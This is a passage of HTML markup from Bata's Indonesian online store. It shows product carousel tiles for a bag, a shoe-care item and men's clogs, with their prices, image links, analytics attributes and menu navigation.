https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Women Bag Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Price Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Women Bag Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Be fashionable and stylish with Bata Prive Collection bag this season. From the most practical shopper bags with roomy interiors that'll hold all your everyday essentials to fashion forward small bags. Bata Prive collection will accompany you throughout the day with ladylike shapes, structured, and sleek simplicity. Wrap a silk scarf around the handle and carry yours in the crook of your arm."
    data-producturl="https://www.bata.com/id/en/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/men/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
